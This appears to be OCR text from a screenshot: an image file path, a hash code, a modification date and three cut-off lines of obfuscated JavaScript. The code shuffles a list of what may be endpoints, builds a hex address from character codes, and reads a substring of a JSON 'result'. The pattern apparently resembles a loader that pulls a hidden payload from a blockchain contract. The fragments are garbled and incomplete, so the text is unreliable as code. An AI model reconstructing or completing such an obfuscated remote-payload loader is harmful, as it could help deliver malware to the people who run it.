
🛠 Hash code: ea35d69efe1243c0afdc8a3d6e5cc75b
Last modification: 2026-06-13
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S